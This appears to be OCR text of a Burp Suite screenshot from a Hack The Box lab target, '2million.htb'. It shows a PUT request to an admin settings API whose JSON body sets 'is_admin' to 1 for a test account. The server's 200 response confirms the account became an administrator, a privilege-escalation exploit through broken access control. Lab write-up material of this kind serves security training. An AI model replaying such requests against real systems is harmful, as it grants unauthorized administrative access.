 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=8mndibcicvh49rpnrj7jgrr641
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 55
13
14 {
15 "email":"teste123@teste.com",
16 "is_admin":1
17 }
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 29 Sep 2023 19:27:59 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 44
10
11 {
"id":19,
"username":"teste123",
"is_admin":1
}